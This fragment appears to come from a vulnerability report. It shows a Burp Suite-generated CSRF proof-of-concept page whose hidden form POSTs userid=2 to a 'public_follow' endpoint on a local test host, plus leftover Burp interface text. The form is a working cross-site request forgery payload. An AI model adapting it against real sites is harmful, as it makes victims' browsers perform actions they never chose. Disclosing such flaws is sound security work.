 CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/member/index/public_follow.html" method="POST">
<input type="hidden" name="userid" value="2" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close